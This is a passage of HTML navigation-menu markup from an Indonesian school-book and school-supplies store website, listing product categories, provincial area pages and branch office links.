	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12972"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-sbmptn/">Buku SBMPTN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13489"><a href="https://www.bestchoicebookstore.com/category/kamus/">Kamus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13599"><a href="https://www.bestchoicebookstore.com/category/buku-desa/">Buku Desa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://www.bestchoicebookstore.com/category/produk-baru/">Produk Baru</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14441"><a href="https://www.bestchoicebookstore.com/category/bkb-kit-stunting/">BKB KIT STUNTING</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14424"><a href="https://www.bestchoicebookstore.com/category/buku-bkb-kit-stunting/">Buku BKB KIT STUNTING</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14442"><a href="https://www.bestchoicebookstore.com/category/alat-pantau-tumbuh-kembang-anak-kalender-pengasuhan-1000-hpk-kka/">Alat Pantau Tumbuh Kembang Anak: Kalender Pengasuhan 1000 HPK, KKA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14443"><a href="https://www.bestchoicebookstore.com/category/alat-permainan-edukatif-ape/">Alat Permainan Edukatif (APE)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14444"><a href="https://www.bestchoicebookstore.com/category/media-penyuluhan-bagi-orangtua/">Media Penyuluhan bagi orangtua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14445"><a href="https://www.bestchoicebookstore.com/category/kelengkapan/">KELENGKAPAN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14446"><a href="https://www.bestchoicebookstore.com/category/pengepakan/">PENGEPAKAN</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21463"><a href="https://www.bestchoicebookstore.com/category/produk-utama-3/">Produk Utama 3</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13023"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-p5/">Buku P5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.bestchoicebookstore.com/category/buku-penilaian-kemenag-2021/">Buku Penilaian Kemenag 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kompetensi-minimum/">Buku (Asesmen Kompetensi Minimum)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4098"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kelas-nasional/">Buku Asesmen Kelas dan Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13887"><a href="https://www.bestchoicebookstore.com/category/penerbit-buku-anak/">Penerbit Buku Anak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13465"><a href="https://www.bestchoicebookstore.com/category/buku-penunjang/">Buku Penunjang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21962"><a href="https://www.bestchoicebookstore.com/category/buku-digital-interaktif-pesonaedu/">BUKU DIGITAL INTERAKTIF PESONAEDU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21964"><a href="https://www.bestchoicebookstore.com/category/buku-kia-kesehatan-ibu-dan-anak/">Buku KIA (Kesehatan Ibu dan Anak)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22000"><a href="https://www.bestchoicebookstore.com/category/buku-juz-amma/">Buku Juz &#8216;Amma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22011"><a href="https://www.bestchoicebookstore.com/category/buku-medica/">Buku Medica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22551"><a href="https://www.bestchoicebookstore.com/category/penerbit-pustaka-baru-press/">Penerbit Pustaka Baru Press</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22552"><a href="https://www.bestchoicebookstore.com/category/buku-literasi-het-dikbud-nomor-051-h-p-2025/">BUKU LITERASI HET DIKBUD NOMOR 051 H/P/2025</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22554"><a href="https://www.bestchoicebookstore.com/category/penerbit-deepublish/">Penerbit Deepublish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23185"><a href="https://www.bestchoicebookstore.com/category/quran-custom/">Qur&#8217;an Custom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23414"><a href="https://www.bestchoicebookstore.com/category/buku-iqro/">Buku Iqro&#8217;</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23413"><a href="https://www.bestchoicebookstore.com/category/buku-uud-45/">Buku UUD &#8217;45</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22122"><a href="https://www.bestchoicebookstore.com/category/pmb-umaha/">PMB UMAHA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22127"><a href="https://www.bestchoicebookstore.com/category/s1-manajemen/">S1 Manajemen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22131"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-industri/">S1 Teknik Industri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22133"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-mesin/">S1 Teknik Mesin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22132"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-informatika/">S1 Teknik Informatika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22134"><a href="https://www.bestchoicebookstore.com/category/s1-desain-komunikasi-visual/">S1 Desain Komunikasi Visual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22135"><a href="https://www.bestchoicebookstore.com/category/s1-akuntansi/">S1 Akuntansi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22129"><a href="https://www.bestchoicebookstore.com/category/s1-hukum/">S1 Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22136"><a href="https://www.bestchoicebookstore.com/category/s1-kewirausahaan/">S1 Kewirausahaan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22137"><a href="https://www.bestchoicebookstore.com/category/d3-d4-teknologi-laboratorium-medis/">D3/D4 Teknologi Laboratorium Medis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22138"><a href="https://www.bestchoicebookstore.com/category/s1-administrasi-rumah-sakit/">S1 Administrasi Rumah Sakit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22128"><a href="https://www.bestchoicebookstore.com/category/s2-manajemen/">S2 Manajemen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22130"><a href="https://www.bestchoicebookstore.com/category/s2-hukum/">S2 Hukum</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10514"><a href="https://www.bestchoicebookstore.com/penerbitan-buku/">Penerbitan Buku</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8435"><a href="https://www.bestchoicebookstore.com/category/foto-pengiriman/">Foto Pengiriman</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8676"><a href="https://www.bestchoicebookstore.com/category/foto-stok-produk-buku/">Foto Stok Produk Buku</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13525"><a href="https://www.bestchoicebookstore.com/produk-best-seller-best-choice-book/">Produk [Best Seller]</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-718"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/">Perlengkapan Sekolah</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/map-ijazahraport/">Map Ijazah/Raport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-dan-batik-sekolah/">Seragam dan Batik Sekolah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3522"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-kaos-training/">Seragam Kaos Training</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/cd-pembelajaran/">CD Pembelajaran</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3346"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/baret-pramuka/">Baret Pramuka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3347"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/dasi-sd-smp-sma/">Dasi SD SMP SMA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/ikat-pinggang/">Ikat Pinggang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kalung-wisuda/">Kalung Wisuda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kaos-kaki-tk-sd-smp-sma/">Kaos Kaki TK SD SMP SMA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3350"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kerudung-jilbab/">Kerudung/Jilbab</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3524"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/papan-nama-mika/">Papan Nama Mika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3523"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/selempang-wisuda/">Selempang Wisuda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/sepatu-sekolah/">Sepatu Sekolah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3351"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/songkok-bordir/">Songkok Bordir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tabung-wisuda/">Tabung Wisuda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tas-sekolah-dan-umum/">Tas Sekolah dan Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/topi-sd-smp-sma-dan-umum/">Topi SD SMP SMA dan Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/vandel/">Vandel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3355"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Alat Permainan Edukatif (APE) PAUD</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://www.bestchoicebookstore.com/category/ape-indoor/">APE Indoor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359"><a href="https://www.bestchoicebookstore.com/category/ape-outdoor/">APE Outdoor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3360"><a href="https://www.bestchoicebookstore.com/category/sarana-pendidikan-smp/">Sarana Pendidikan SMP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://www.bestchoicebookstore.com/category/peralatan-matematika/">Peralatan Matematika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3365"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam/">Peralatan Laboratorium Ilmu Pengetahuan Alam</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-fisika/">Peralatan Laboratorium Ilmu Pengetahuan Alam Fisika</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-biologi/">Peralatan Laboratorium Ilmu Pengetahuan Alam Biologi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3370"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-komputer/">Peralatan Laboratorium Komputer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3364"><a href="https://www.bestchoicebookstore.com/category/peralatan-ilmu-pengetahuan-sosial/">Peralatan Ilmu Pengetahuan Sosial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3366"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan-jasmani-olahraga-dan-kesehatan/">Peralatan Pendidikan Jasmani, Olahraga dan Kesehatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3367"><a href="https://www.bestchoicebookstore.com/category/peralatan-seni-budaya/">Peralatan Seni Budaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Peralatan Pendidikan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3372"><a href="https://www.bestchoicebookstore.com/category/sarana-belajar-sma/">Sarana Belajar SMA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Peralatan Laboratorium IPA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://www.bestchoicebookstore.com/category/peralatan-tik-sma/">Peralatan TIK SMA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3373"><a href="https://www.bestchoicebookstore.com/category/sarana-pjok-sma/">Sarana PJOK SMA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3374"><a href="https://www.bestchoicebookstore.com/category/sarana-seni-budaya-sma/">Sarana Seni Budaya SMA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3368"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Media Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://www.bestchoicebookstore.com/category/alat-kesenian-tradisional/">Alat Kesenian Tradisional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.bestchoicebookstore.com/pengiriman-dan-pembayaran/">Pengiriman &#038; Pembayaran</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.bestchoicebookstore.com/alamat/">Kantor Best Choice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://www.bestchoicebookstore.com/daftar-katalog/">Katalog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.bestchoicebookstore.com/category/price-list/">Price List</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13464"><a href="https://www.bestchoicebookstore.com/sosmed/">Sosmed</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4442"><a href="https://www.bestchoicebookstore.com/customer-service/">Customer Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22256"><a href="https://www.bestchoicebookstore.com/kumpulan-testimoni-best-choice-book-store/">Testimoni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22260"><a href="https://www.bestchoicebookstore.com/category/blog-edukasi/">Blog Edukasi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13695"><a href="https://www.bestchoicebookstore.com/sekolah/">Sekolah</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17307"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-sidoarjo/">Daftar Sekolah di Sidoarjo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17317"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-gresik/">Daftar Sekolah di Gresik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17325"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-lamongan/">Daftar Sekolah di Lamongan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17311"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-surabaya/">Daftar Sekolah di Surabaya</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17321"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-pasuruan/">Daftar Sekolah di Pasuruan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17387"><a href="https://www.bestchoicebookstore.com/category/area/">Area</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17481"><a href="https://www.bestchoicebookstore.com/category/pulau-sumatera/">Pulau Sumatera</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17446"><a href="https://www.bestchoicebookstore.com/category/provinsi-bangka-belitung/">Provinsi Bangka Belitung</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17447"><a href="https://www.bestchoicebookstore.com/category/provinsi-bengkulu/">Provinsi Bengkulu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17455"><a href="https://www.bestchoicebookstore.com/category/provinsi-kepulauan-riau/">Provinsi Kepulauan Riau</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17449"><a href="https://www.bestchoicebookstore.com/category/provinsi-jambi/">Provinsi Jambi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17458"><a href="https://www.bestchoicebookstore.com/category/provinsi-lampung/">Provinsi Lampung</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17450"><a href="https://www.bestchoicebookstore.com/category/provinsi-nanggroe-aceh-darussalam/">Provinsi Nanggroe Aceh Darussalam</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17456"><a href="https://www.bestchoicebookstore.com/category/provinsi-riau/">Provinsi Riau</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17451"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-barat/">Provinsi Sumatera Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17452"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-selatan/">Provinsi Sumatera Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17453"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-utara/">Provinsi Sumatera Utara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17477"><a href="https://www.bestchoicebookstore.com/category/pulau-kalimantan/">Pulau Kalimantan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17440"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-barat/">Provinsi Kalimantan Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17388"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-selatan/">Provinsi Kalimantan Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17442"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-tengah/">Provinsi Kalimantan Tengah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17443"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-timur/">Provinsi Kalimantan Timur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17444"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-utara/">Provinsi Kalimantan Utara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17479"><a href="https://www.bestchoicebookstore.com/category/pulau-papua/">Pulau Papua</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17460"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua/">Provinsi Papua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17461"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat/">Provinsi Papua Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17462"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat-daya/">Provinsi Papua Barat Daya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17463"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-pegunungan/">Provinsi Papua Pegunungan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17464"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-selatan/">Provinsi Papua Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17465"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-tengah/">Provinsi Papua Tengah</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17480"><a href="https://www.bestchoicebookstore.com/category/pulau-sulawesi/">Pulau Sulawesi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17469"><a href="https://www.bestchoicebookstore.com/category/provinsi-gorontalo/">Provinsi Gorontalo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17470"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-barat/">Provinsi Sulawesi Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17471"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-selatan/">Provinsi Sulawesi Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17472"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tengah/">Provinsi Sulawesi Tengah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17473"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tenggara/">Provinsi Sulawesi Tenggara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-utara/">Provinsi Sulawesi Utara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17478"><a href="https://www.bestchoicebookstore.com/category/pulau-lainnya/">Pulau Lainnya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku/">Provinsi Maluku</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku-utara/">Provinsi Maluku Utara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17466"><a href="https://www.bestchoicebookstore.com/category/provinsi-bali/">Provinsi Bali</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17467"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-barat/">Provinsi Nusa Tenggara Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17468"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-timur/">Provinsi Nusa Tenggara Timur</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17968"><a href="https://www.bestchoicebookstore.com/category/pulau-jawa/">Pulau Jawa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17965"><a href="https://www.bestchoicebookstore.com/category/provinsi-di-yogyakarta/">Provinsi DI Yogyakarta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17966"><a href="https://www.bestchoicebookstore.com/category/provinsi-dki-jakarta/">Provinsi DKI Jakarta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17967"><a href="https://www.bestchoicebookstore.com/category/provinsi-banten/">Provinsi Banten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17964"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-timur/">Provinsi Jawa Timur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17962"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-barat/">Provinsi Jawa Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17963"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-tengah/">Provinsi Jawa Tengah</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17613"><a href="https://www.bestchoicebookstore.com/category/perwakilan-resmi/">Perwakilan Resmi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17611"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-setiaji/">Perwakilan Penerbit Setiaji</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17612"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-surya-badra/">Perwakilan Penerbit Surya Badra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17614"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-cv-sindunata/">Perwakilan Penerbit CV Sindunata</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18142"><a href="https://www.bestchoicebookstore.com/category/ssgpl1/">SSGPL 1</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18146"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sidoarjo/">Kantor di Sidoarjo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18145"><a href="https://www.bestchoicebookstore.com/category/kantor-di-surabaya/">Kantor di Surabaya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18143"><a href="https://www.bestchoicebookstore.com/category/kantor-di-gresik/">Kantor di Gresik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18147"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pasuruan/">Kantor di Pasuruan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18144"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lamongan/">Kantor di Lamongan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18389"><a href="https://www.bestchoicebookstore.com/category/ssgpl-2/">SSGPL 2</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18169"><a href="https://www.bestchoicebookstore.com/category/kantor-di-kediri/">Kantor di Kediri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18171"><a href="https://www.bestchoicebookstore.com/category/kantor-di-blitar/">Kantor di Blitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bangkalan/">Kantor di Bangkalan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18183"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sampang/">Kantor di Sampang</a></li>
